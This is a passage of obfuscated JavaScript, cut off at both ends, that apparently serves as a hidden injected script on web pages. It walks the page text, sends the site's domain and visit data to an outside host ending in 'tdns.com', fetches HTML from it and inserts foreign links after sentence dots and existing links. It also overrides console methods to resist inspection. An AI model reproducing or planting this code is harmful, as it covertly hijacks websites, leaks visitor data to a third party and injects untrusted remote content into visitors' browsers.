_0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const 